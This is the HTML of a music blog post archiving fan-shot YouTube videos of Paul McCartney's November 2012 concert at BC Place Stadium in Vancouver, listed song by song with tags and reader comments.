<div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
<div class="td-social-but-text">Twitter</div>
</a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=http://www.magmazingmusic.com/2012/11/25/video-archive-2012-11-25-paul-mccartney-at-bc-place-stadium/&amp;media=http://www.magmazingmusic.com/wp-content/uploads/2012/11/Paul-McCartney.jpg&description=Video+Archive%3A+2012-11-25%3A+Paul+McCartney+at+BC+Place+Stadium">
<div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
<div class="td-social-but-text">Pinterest</div>
</a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Video+Archive%3A+2012-11-25%3A+Paul+McCartney+at+BC+Place+Stadium %0A%0A http://www.magmazingmusic.com/2012/11/25/video-archive-2012-11-25-paul-mccartney-at-bc-place-stadium/">
<div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
<div class="td-social-but-text">WhatsApp</div>
</a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
<div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div>
<div class="td-post-content td-pb-padding-side">
<p><a href="http://www.magmazingmusic.com/wp-content/uploads/2012/11/Paul-McCartney.jpg"><img fetchpriority="high" decoding="async" src="http://www.magmazingmusic.com/wp-content/uploads/2012/11/Paul-McCartney-1024x576.jpg" alt="Paul McCartney at BC Place Stadium In Vancouver BC" title="Paul McCartney at BC Place Stadium in Vancouver" width="620" height="348" class="alignnone size-large wp-image-2057" srcset="http://www.magmazingmusic.com/wp-content/uploads/2012/11/Paul-McCartney-1024x576.jpg 1024w, http://www.magmazingmusic.com/wp-content/uploads/2012/11/Paul-McCartney-300x168.jpg 300w, http://www.magmazingmusic.com/wp-content/uploads/2012/11/Paul-McCartney-195x110.jpg 195w, http://www.magmazingmusic.com/wp-content/uploads/2012/11/Paul-McCartney.jpg 1920w" sizes="(max-width: 620px) 100vw, 620px" /></a><br />
Paul McCartney performed live in concert at BC Place Stadium in Vancouver, BC on Sunday November 25, 2012.</p>
<p>Here is all of my video in order of performance.</p>
<p><strong>Video:</strong><br />
Magical Mystery Tour<br />
<iframe width="560" height="315" src="http://www.youtube.com/embed/Qpxcc04ZeIU" frameborder="0" allowfullscreen></iframe></p>
<p>All My Loving<br />
<iframe width="560" height="315" src="http://www.youtube.com/embed/wi-2j5w2ztA" frameborder="0" allowfullscreen></iframe></p>
<p>Jet<br />
<iframe loading="lazy" width="560" height="315" src="http://www.youtube.com/embed/DpmRv2-rfls" frameborder="0" allowfullscreen></iframe></p>
<p>Sing The Changes<br />
<iframe loading="lazy" width="560" height="315" src="http://www.youtube.com/embed/om62q9LKzS8" frameborder="0" allowfullscreen></iframe></p>
<p>The Night Before<br />
<iframe loading="lazy" width="560" height="315" src="http://www.youtube.com/embed/OWRfQoXbH0s" frameborder="0" allowfullscreen></iframe></p>
<p>Let Me Roll It<br />
<iframe loading="lazy" width="560" height="315" src="http://www.youtube.com/embed/WcSpz2GBq78" frameborder="0" allowfullscreen></iframe></p>
<p>Paperback Writer<br />
<iframe loading="lazy" width="560" height="315" src="http://www.youtube.com/embed/6UBBL7yuwK0" frameborder="0" allowfullscreen></iframe></p>
<p>The Long and Winding Road<br />
<iframe loading="lazy" width="560" height="315" src="http://www.youtube.com/embed/GevHMX-qfWY" frameborder="0" allowfullscreen></iframe></p>
<p>Nineteen Hundred and Eighty-Five<br />
<iframe loading="lazy" width="560" height="315" src="http://www.youtube.com/embed/MY-Ju_oAjAk" frameborder="0" allowfullscreen></iframe></p>
<p>My Valentine<br />
<iframe loading="lazy" width="560" height="315" src="http://www.youtube.com/embed/sZugcM3oOAQ" frameborder="0" allowfullscreen></iframe></p>
<p>Maybe I&#8217;m Amazed<br />
<iframe loading="lazy" width="560" height="315" src="http://www.youtube.com/embed/hyCPc-6lNSQ" frameborder="0" allowfullscreen></iframe></p>
<p>I&#8217;ve Just Seen a Face<br />
<iframe loading="lazy" width="560" height="315" src="http://www.youtube.com/embed/1iLrxeW616c" frameborder="0" allowfullscreen></iframe></p>
<p>And I Love Her<br />
<iframe loading="lazy" width="560" height="315" src="http://www.youtube.com/embed/f34bLsOhi64" frameborder="0" allowfullscreen></iframe></p>
<p>Blackbird<br />
<iframe loading="lazy" width="560" height="315" src="http://www.youtube.com/embed/4CXmataxwhs" frameborder="0" allowfullscreen></iframe></p>
<p>Here Today<br />
<iframe loading="lazy" width="560" height="315" src="http://www.youtube.com/embed/hW8e6iUHlio" frameborder="0" allowfullscreen></iframe></p>
<p>Dance Tonight<br />
<iframe loading="lazy" width="560" height="315" src="http://www.youtube.com/embed/MTkSAbFezGk" frameborder="0" allowfullscreen></iframe></p>
<p>Mrs. Vandebilt<br />
<iframe loading="lazy" width="560" height="315" src="http://www.youtube.com/embed/R5lkgrLlm2o" frameborder="0" allowfullscreen></iframe></p>
<p>Eleanor Rigby<br />
<iframe loading="lazy" width="560" height="315" src="http://www.youtube.com/embed/VG7y8jg8-VI" frameborder="0" allowfullscreen></iframe></p>
<p>Something<br />
<iframe loading="lazy" width="560" height="315" src="http://www.youtube.com/embed/dbbJtRScRbs" frameborder="0" allowfullscreen></iframe></p>
<p>Ob-La-Di Ob-La-Da<br />
<iframe loading="lazy" width="560" height="315" src="http://www.youtube.com/embed/lBRD0IJXcwU" frameborder="0" allowfullscreen></iframe></p>
<p>Back in the U.S.S.R.<br />
<iframe loading="lazy" width="560" height="315" src="http://www.youtube.com/embed/idFceClio6w" frameborder="0" allowfullscreen></iframe></p>
<p>I&#8217;ve Got a Feeling<br />
<iframe loading="lazy" width="560" height="315" src="http://www.youtube.com/embed/nBvFE0XHssg" frameborder="0" allowfullscreen></iframe></p>
<p>A Day in The Life<br />
<iframe loading="lazy" width="560" height="315" src="http://www.youtube.com/embed/JDegvbKnD50" frameborder="0" allowfullscreen></iframe></p>
<p>Let it Be<br />
<iframe loading="lazy" width="560" height="315" src="http://www.youtube.com/embed/okM615MhfcQ" frameborder="0" allowfullscreen></iframe></p>
<p>Live and Let Die<br />
<iframe loading="lazy" width="560" height="315" src="http://www.youtube.com/embed/-tqV17qb2r4" frameborder="0" allowfullscreen></iframe></p>
<p>Hey Jude<br />
<iframe loading="lazy" width="560" height="315" src="http://www.youtube.com/embed/Mow0svdIyzs" frameborder="0" allowfullscreen></iframe></p>
<p>Day Tripper<br />
<iframe loading="lazy" width="560" height="315" src="http://www.youtube.com/embed/R81JPUaQPqA" frameborder="0" allowfullscreen></iframe></p>
<p>Get Back<br />
<iframe loading="lazy" width="560" height="315" src="http://www.youtube.com/embed/PkCw7fCGUzI" frameborder="0" allowfullscreen></iframe></p>
<p>Yesterday<br />
<iframe loading="lazy" width="560" height="315" src="http://www.youtube.com/embed/OwdzhRDw8DY" frameborder="0" allowfullscreen></iframe></p>
<p>Mull of Kintyre<br />
<iframe loading="lazy" width="560" height="315" src="http://www.youtube.com/embed/dI8fRjmeinw" frameborder="0" allowfullscreen></iframe></p>
<p>Helter Skelter<br />
<iframe loading="lazy" width="560" height="315" src="http://www.youtube.com/embed/8hcUU241L90" frameborder="0" allowfullscreen></iframe></p>
<p>Golden Slumbers, Carry That Weight &#038; The End<br />
<iframe loading="lazy" width="560" height="315" src="http://www.youtube.com/embed/zMN0mE925ik" frameborder="0" allowfullscreen></iframe></p>
</div>
<footer>
<div class="td-post-source-tags td-pb-padding-side">
<ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="http://www.magmazingmusic.com/tag/2012/">2012</a></li><li><a href="http://www.magmazingmusic.com/tag/a-day-in-the-life/">A Day in the Life</a></li><li><a href="http://www.magmazingmusic.com/tag/all-my-loving/">All My Loving</a></li><li><a href="http://www.magmazingmusic.com/tag/and-i-love-her/">And I Love Her</a></li><li><a href="http://www.magmazingmusic.com/tag/back-in-the-u-s-s-r/">Back in the U.S.S.R.</a></li><li><a href="http://www.magmazingmusic.com/tag/bc-place-stadium/">BC Place Stadium</a></li><li><a href="http://www.magmazingmusic.com/tag/blackbird/">Blackbird</a></li><li><a href="http://www.magmazingmusic.com/tag/carry-that-weight/">Carry That Weight</a></li><li><a href="http://www.magmazingmusic.com/tag/dance-tonight/">Dance Tonight</a></li><li><a href="http://www.magmazingmusic.com/tag/day-tripper/">Day Tripper</a></li><li><a href="http://www.magmazingmusic.com/tag/eleanor-rigby/">Eleanor Rigby</a></li><li><a href="http://www.magmazingmusic.com/tag/get-back/">Get Back</a></li><li><a href="http://www.magmazingmusic.com/tag/golden-slumbers/">Golden Slumbers</a></li><li><a href="http://www.magmazingmusic.com/tag/headlines/">headlines</a></li><li><a href="http://www.magmazingmusic.com/tag/helter-skelter/">Helter Skelter</a></li><li><a href="http://www.magmazingmusic.com/tag/here-today/">Here Today</a></li><li><a href="http://www.magmazingmusic.com/tag/hey-jude/">Hey Jude</a></li><li><a href="http://www.magmazingmusic.com/tag/ive-got-a-feeling/">I've Got a Feeling</a></li><li><a href="http://www.magmazingmusic.com/tag/ive-just-seen-a-face/">I've Just Seen a Face</a></li><li><a href="http://www.magmazingmusic.com/tag/jet/">Jet</a></li><li><a href="http://www.magmazingmusic.com/tag/let-it-be/">Let it Be</a></li><li><a href="http://www.magmazingmusic.com/tag/let-me-roll-it/">Let Me Roll It</a></li><li><a href="http://www.magmazingmusic.com/tag/live-and-let-die/">Live and Let Die</a></li><li><a href="http://www.magmazingmusic.com/tag/live-in-concert/">live in concert</a></li><li><a href="http://www.magmazingmusic.com/tag/magical-mystery-tour/">Magical Mystery Tour</a></li><li><a href="http://www.magmazingmusic.com/tag/magmazing-music/">magmazing music</a></li><li><a href="http://www.magmazingmusic.com/tag/maybe-im-amazed/">Maybe I'm Amazed</a></li><li><a href="http://www.magmazingmusic.com/tag/mrs-vandebilt/">Mrs. Vandebilt</a></li><li><a href="http://www.magmazingmusic.com/tag/mull-of-kintyre/">Mull of Kintyre</a></li><li><a href="http://www.magmazingmusic.com/tag/my-valentine/">My Valentine</a></li><li><a href="http://www.magmazingmusic.com/tag/nineteen-hundred-and-eight-five/">Nineteen Hundred and Eight-Five</a></li><li><a href="http://www.magmazingmusic.com/tag/ob-la-di-ob-la-da/">Ob-La-Di Ob-La-Da</a></li><li><a href="http://www.magmazingmusic.com/tag/paperback-writer/">Paperback Writer</a></li><li><a href="http://www.magmazingmusic.com/tag/paul-mccartney/">Paul McCartney</a></li><li><a href="http://www.magmazingmusic.com/tag/sing-the-changes/">Sing The Changes</a></li><li><a href="http://www.magmazingmusic.com/tag/something/">Something</a></li><li><a href="http://www.magmazingmusic.com/tag/the-end/">The End</a></li><li><a href="http://www.magmazingmusic.com/tag/the-long-and-winding-road/">The Long and Winding Road</a></li><li><a href="http://www.magmazingmusic.com/tag/the-night-before/">The Night Before</a></li><li><a href="http://www.magmazingmusic.com/tag/vancouver-bc/">Vancouver BC</a></li><li><a href="http://www.magmazingmusic.com/tag/victoria-bc/">Victoria BC</a></li><li><a href="http://www.magmazingmusic.com/tag/video-archive/">Video</a></li><li><a href="http://www.magmazingmusic.com/tag/yesterday/">Yesterday</a></li><li><a href="http://www.magmazingmusic.com/tag/youtube/">YouTube</a></li></ul>        </div>
<div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="http://www.facebook.com/plugins/like.php?href=http://www.magmazingmusic.com/2012/11/25/video-archive-2012-11-25-paul-mccartney-at-bc-place-stadium/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=http%3A%2F%2Fwww.magmazingmusic.com%2F2012%2F11%2F25%2Fvideo-archive-2012-11-25-paul-mccartney-at-bc-place-stadium%2F">
<div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
<div class="td-social-but-text">Facebook</div>
</a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Video+Archive%3A+2012-11-25%3A+Paul+McCartney+at+BC+Place+Stadium&url=http%3A%2F%2Fwww.magmazingmusic.com%2F2012%2F11%2F25%2Fvideo-archive-2012-11-25-paul-mccartney-at-bc-place-stadium%2F&via=Magmazing+Music">
<div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
<div class="td-social-but-text">Twitter</div>
</a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=http://www.magmazingmusic.com/2012/11/25/video-archive-2012-11-25-paul-mccartney-at-bc-place-stadium/&amp;media=http://www.magmazingmusic.com/wp-content/uploads/2012/11/Paul-McCartney.jpg&description=Video+Archive%3A+2012-11-25%3A+Paul+McCartney+at+BC+Place+Stadium">
<div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
<div class="td-social-but-text">Pinterest</div>
</a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Video+Archive%3A+2012-11-25%3A+Paul+McCartney+at+BC+Place+Stadium %0A%0A http://www.magmazingmusic.com/2012/11/25/video-archive-2012-11-25-paul-mccartney-at-bc-place-stadium/">
<div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
<div class="td-social-but-text">WhatsApp</div>
</a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
<div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="http://www.magmazingmusic.com/2012/11/18/video-archive-2012-11-18-the-coup-at-club-9one9/">Video Archive- 2012-11-18: The Coup at Club 9ONE9</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="http://www.magmazingmusic.com/2012/11/26/video-archive-2012-11-26-bruce-springsteen-and-the-e-street-band-in-vancouver/">Video Archive- 2012-11-26: Bruce Springsteen and The E Street Band in Vancouver</a></div></div></div>        <div class="author-box-wrap"><a href="http://www.magmazingmusic.com/author/magmazing/"></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="http://www.magmazingmusic.com/author/magmazing/">magmazing</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="magmazing"></span><meta itemprop="datePublished" content="2012-11-25T20:45:19-08:00"><meta itemprop="dateModified" content="2012-12-17T21:28:06-08:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="http://www.magmazingmusic.com/2012/11/25/video-archive-2012-11-25-paul-mccartney-at-bc-place-stadium/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://www.magmazingmusic.com/wp-content/uploads/2020/03/MagmazingMusicHeaderLogo.png"></span><meta itemprop="name" content="Magmazing Music"></span><meta itemprop="headline " content="Video Archive: 2012-11-25: Paul McCartney at BC Place Stadium"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://www.magmazingmusic.com/wp-content/uploads/2012/11/Paul-McCartney.jpg"><meta itemprop="width" content="1920"><meta itemprop="height" content="1080"></span>    </footer>
<script>var block_tdi_3_c00 = new tdBlock();
block_tdi_3_c00.id = "tdi_3_c00";
block_tdi_3_c00.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3_c00","td_column_number":3,"live_filter_cur_post_id":2056,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3_c00","tdc_css_class_style":"tdi_3_c00_rand_style"}';
block_tdi_3_c00.td_column_number = "3";
block_tdi_3_c00.block_type = "td_block_related_posts";
block_tdi_3_c00.post_count = "3";
block_tdi_3_c00.found_posts = "290";
block_tdi_3_c00.header_color = "";
block_tdi_3_c00.ajax_pagination_infinite_stop = "";
block_tdi_3_c00.max_num_pages = "97";
tdBlocksArray.push(block_tdi_3_c00);
</script><div class="td_block_wrap td_block_related_posts tdi_3_c00 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3_c00" ><h4 class="td-related-title"><a id="tdi_4_ff3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3_c00" href="#">RELATED ARTICLES</a><a id="tdi_5_37c" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3_c00" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_3_c00 class="td_block_inner">
<div class="td-related-row">
<div class="td-related-span4">
<div class="td_module_related_posts td-animation-stack td_mod_related_posts">
<div class="td-module-image">
<div class="td-module-thumb"><a href="http://www.magmazingmusic.com/2020/03/22/bringing-the-website-out-of-hibernation/" rel="bookmark" class="td-image-wrap " title="Bringing The Website Out of Hibernation" ><img class="entry-thumb" src="" alt="Magmazing Music" title="Bringing The Website Out of Hibernation" data-type="image_tag" data-img-url="http://www.magmazingmusic.com/wp-content/uploads/2020/03/MagmazingMusic-238x178.jpg"  width="238" height="178" /></a></div>                <a href="http://www.magmazingmusic.com/category/news/top-stories/" class="td-post-category">Top Stories</a>            </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="http://www.magmazingmusic.com/2020/03/22/bringing-the-website-out-of-hibernation/" rel="bookmark" title="Bringing The Website Out of Hibernation">Bringing The Website Out of Hibernation</a></h3>            </div>
</div>
</div> <!-- ./td-related-span4 -->
<div class="td-related-span4">
<div class="td_module_related_posts td-animation-stack td_mod_related_posts">
<div class="td-module-image">
<div class="td-module-thumb"><a href="http://rocktographers.ca/videos/adrian-chalifour-session#new_tab" rel="bookmark" class="td-image-wrap " title="Rocktographers.ca: Adrian Chalifour Rocktographers Sessions" ><img class="entry-thumb" src="" alt="Adrian Chalifour- Rocktographers" title="Rocktographers.ca: Adrian Chalifour Rocktographers Sessions" data-type="image_tag" data-img-url="http://www.magmazingmusic.com/wp-content/uploads/2020/03/AdrianChalifour-Rocktographers-238x178.jpg"  width="238" height="178" /></a></div>                <a href="http://www.magmazingmusic.com/category/video-archive/" class="td-post-category">Video</a>            </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="http://rocktographers.ca/videos/adrian-chalifour-session#new_tab" rel="bookmark" title="Rocktographers.ca: Adrian Chalifour Rocktographers Sessions">Rocktographers.ca: Adrian Chalifour Rocktographers Sessions</a></h3>            </div>
</div>
</div> <!-- ./td-related-span4 -->
<div class="td-related-span4">
<div class="td_module_related_posts td-animation-stack td_mod_related_posts">
<div class="td-module-image">
<div class="td-module-thumb"><a href="http://victoriamusicscene.com/2019/09/04/steph-macpherson-to-release-first-new-music-in-four-years-with-cowards-ep/#new_tab" rel="bookmark" class="td-image-wrap " title="Victoria Music Scene: Steph Macpherson to Release New EP" ><img class="entry-thumb" src="" alt="Steph Macpherson- Cowards" title="Victoria Music Scene: Steph Macpherson to Release New EP" data-type="image_tag" data-img-url="http://www.magmazingmusic.com/wp-content/uploads/2020/03/StephMacpherson-Cowards-238x178.jpg"  width="238" height="178" /></a></div>                <a href="http://www.magmazingmusic.com/category/news/top-stories/" class="td-post-category">Top Stories</a>            </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="http://victoriamusicscene.com/2019/09/04/steph-macpherson-to-release-first-new-music-in-four-years-with-cowards-ep/#new_tab" rel="bookmark" title="Victoria Music Scene: Steph Macpherson to Release New EP">Victoria Music Scene: Steph Macpherson to Release New EP</a></h3>            </div>
</div>
</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_3_c00" data-td_block_id="tdi_3_c00"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_3_c00" data-td_block_id="tdi_3_c00"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
<div class="comments" id="comments">
<div class="td-comments-title-wrap td-pb-padding-side td_block_template_1">
<h4 class="td-comments-title "><span>10 COMMENTS</span></h4>
</div>
<ol class="comment-list td-pb-padding-side ">
<li class="comment " id="comment-605">
<article>
<footer>
<cite>Owen</cite>
<a class="comment-link" href="#comment-605">
<time pubdate="1353976579">
November 26, 2012                    At                    4:36pm</time>
</a>
</footer>
<div class="comment-content tagdiv-type">
<p>yes please post the videos &#8211; this would mean so much as a souvenir &#8211; and which 4 songs did you miss ?  these are so well done &#8211; great job</p>
</div>
<div class="comment-meta" id="comment-605">
</div>
</article>
</li><!-- #comment-## -->
<li class="comment " id="comment-606">
<article>
<footer>
<cite>magmazing</cite>
<a class="comment-link" href="#comment-606">
<time pubdate="1353978870">
November 26, 2012                    At                    5:14pm</time>
</a>
</footer>
<div class="comment-content tagdiv-type">
<p>Junior&#8217;s Farm, Drive My Car, Band on The Run, and Lady Madonna are the 4 I think I missed.</p>
</div>
<div class="comment-meta" id="comment-606">
</div>
</article>
</li><!-- #comment-## -->
<li class="comment " id="comment-607">
<article>
<footer>
<cite>craig</cite>
<a class="comment-link" href="#comment-607">
<time pubdate="1354037065">
November 27, 2012                    At                    9:24am</time>
</a>
</footer>
<div class="comment-content tagdiv-type">
<p>AWESOME VIDEOS! You did a GREAT job &#8211; excellent please post more!!!!!!</p>
</div>
<div class="comment-meta" id="comment-607">
</div>
</article>
</li><!-- #comment-## -->
<li class="comment " id="comment-616">
<article>
<footer>
<cite>Gina Sim</cite>
<a class="comment-link" href="#comment-616">
<time pubdate="1354164325">
November 28, 2012                    At                    8:45pm</time>
</a>
</footer>
<div class="comment-content tagdiv-type">
<p>Hi Adam,<br />
My husband is the piper to the right of the blonde guitar player in your photos with the Delta Police Pipe Band. I would love to get a copy of the photo where the blonde guitarist is looking down at his hands as that seems to be the clearest shot of my husband Jeff!  It would make an awesome Christmas gift!<br />
Looking forward to hearing from you! Thanks!<br />
Gina</p>
</div>
<div class="comment-meta" id="comment-616">
</div>
</article>
</li><!-- #comment-## -->
<li class="comment " id="comment-619">
<article>
<footer>
<cite>Sara</cite>
<a class="comment-link" href="#comment-619">
<time pubdate="1354249313">
November 29, 2012                    At                    8:21pm</time>
</a>
</footer>
<div class="comment-content tagdiv-type">
<p>These videos are amazing with excellent quality!!! Thank you so much for posting them. From previous comments it implies you were able to record all but 4 songs of the show?! Wow! The dedication you have!  How do you choose which ones you will post? / any chance of posting more (many more) videos? An excellent momento they make!! Thanks again!</p>
</div>
<div class="comment-meta" id="comment-619">
</div>
</article>
</li><!-- #comment-## -->
<li class="comment " id="comment-620">
<article>
<footer>
<cite>magmazing</cite>
<a class="comment-link" href="#comment-620">
<time pubdate="1354254585">
November 29, 2012                    At                    9:49pm</time>
</a>
</footer>
<div class="comment-content tagdiv-type">
<p>Thanks. I&#8217;m currently on a vacation so I&#8217;m not able to post videos as quickly as I normally do. I&#8217;ve also made the conscious decision to take things a bit slower in posting videos this time around. I always try to pick the songs with moments that had the most impact or was unique or rare.</p>
</div>
<div class="comment-meta" id="comment-620">
</div>
</article>
</li><!-- #comment-## -->
<li class="comment " id="comment-622">
<article>
<footer>
<cite><a href="http://www.PhoenixStudios.biz" class="url" rel="ugc external nofollow">Richard Mayer</a></cite>
<a class="comment-link" href="#comment-622">
<time pubdate="1354260962">
November 29, 2012                    At                    11:36pm</time>
</a>
</footer>
<div class="comment-content tagdiv-type">
<p>THANKS for sharing&#8230; GREAT to re-experience being there!</p>
</div>
<div class="comment-meta" id="comment-622">
</div>
</article>
</li><!-- #comment-## -->
<li class="comment " id="comment-624">
<article>
<footer>
<cite>Karen</cite>
<a class="comment-link" href="#comment-624">
<time pubdate="1354328549">
November 30, 2012                    At                    6:22pm</time>
</a>
</footer>
<div class="comment-content tagdiv-type">
<p>Ditto! Great to see it again and be able to share with others</p>
</div>
<div class="comment-meta" id="comment-624">
</div>
</article>
</li><!-- #comment-## -->
<li class="comment " id="comment-639">
<article>
<footer>
<cite>atthebeeb</cite>
<a class="comment-link" href="#comment-639">
<time pubdate="1355048060">
December 9, 2012                    At                    2:14am</time>
</a>
</footer>
<div class="comment-content tagdiv-type">
<p>great uploads, thank you very much for your generosity in posting such well recorded items.   Did you tape also I&#8217;ve Got A Feeling and My Valentine from Vancouver concert?</p>
</div>
<div class="comment-meta" id="comment-639">
</div>
</article>
</li><!-- #comment-## -->
<li class="comment " id="comment-642">
<article>
<footer>
<cite>jojo</cite>
<a class="comment-link" href="#comment-642">
<time pubdate="1355143838">
December 10, 2012                    At                    4:50am</time>
</a>
</footer>
<div class="comment-content tagdiv-type">
<p>great stuff fantastic vision and sound</p>
</div>
<div class="comment-meta" id="comment-642">
</div>
</article>
</li><!-- #comment-## -->
</ol>
<div class="comment-pagination">
</div>
<p class="td-pb-padding-side">Comments are closed.</p>
</div> <!-- /.content -->
</div>
</div>
<div class="td-pb-span4 td-main-sidebar" role="complementary">
<div class="td-ss-main-sidebar">
<div class="td_block_wrap td_block_social_counter td_block_widget tdi_6_7d9 td-pb-border-top td_block_template_1"><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">Connect</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">533</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/magmazingmusic"  >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_instagram"><div class="td-social-box"><div class="td-sp td-sp-instagram"></div><span class="td_social_info td_social_info_counter">367</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://instagram.com/magmazing#"  >Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">925</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/magmazing"  >Follow</a></span></div></div></div></div> <!-- ./block -->                                </div>
</div>
</div> <!-- /.td-pb-row -->
</div>
</div> <!-- /.td-container -->
</article> <!-- /.post -->
    <!-- Instagram -->
<!-- Footer -->
<div class="td-footer-container td-container">
<div class="td-pb-row">
<div class="td-pb-span12">
</div>
</div>
<div class="td-pb-row">
<div class="td-pb-span4">
<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="http://www.magmazingmusic.com/"><img class="td-retina-data" src="http://www.magmazingmusic.com/wp-content/uploads/2020/03/MagmazingMusicFooterLogo-300x88.png" data-retina="http://www.magmazingmusic.com/wp-content/uploads/2020/03/MagmazingMusicFooterLogoRetina-300x88.png" alt="Magmazing Music" title="Magmazing Music" width="" /></a></div><div class="footer-text-wrap">Magmazing Music is a music site based out of Victoria, BC Canada. We provide video and photo coverage of concerts and music festivals both small and large. </div><div class="footer-social-wrap td-social-style2">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/magmazingmusic" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="http://www.twitter.com/magmazing" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
</a>
</span></div></div>		</div>
<div class="td-pb-span4">
</div>
<div class="td-pb-span4">
</div>
</div>
</div>
<!-- Sub Footer -->
<div class="td-sub-footer-container td-container td-container-border ">
<div class="td-pb-row">
<div class="td-pb-span8 td-sub-footer-menu">
<div class="td-pb-padding-side">
</div>
</div>
<div class="td-pb-span4 td-sub-footer-copy">
<div class="td-pb-padding-side">
&copy; Copyright 2025 - Magmazing Music                </div>
</div>
</div>
</div>
</div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag-child\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--
Theme: Newsmag by tagDiv.com 2019
Version: 4.9.3 (rara)
Deploy mode: deploy
uid: 690dc4fe7636c
-->
<script type="text/javascript" src="http://www.magmazingmusic.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.3" id="td-site-min-js"></script>
<script type="text/javascript" src="http://www.magmazingmusic.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
